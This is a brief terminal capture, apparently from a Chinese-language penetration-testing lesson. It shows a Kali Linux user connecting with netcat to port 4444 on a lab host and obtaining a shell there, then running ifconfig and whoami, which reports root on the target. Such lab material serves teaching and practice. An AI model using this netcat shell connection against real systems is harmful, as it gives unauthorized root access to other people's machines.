 root@Kali-Linux:~# nc -nv 172.168.1.108 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connected to 172.168.1.108:4444.
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:84:ee:47
          inet addr:172.168.1.108  Bcast:172.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe84:ee47/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:741 errors:0 dropped:0 overruns:0 frame:0
          TX packets:577 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:92106 (89.9 KB)  TX bytes:83341 (81.3 KB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:332 errors:0 dropped:0 overruns:0 frame:0
          TX packets:332 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:137005 (133.7 KB)  TX bytes:137005 (133.7 KB)

whoami
root
发哥微课堂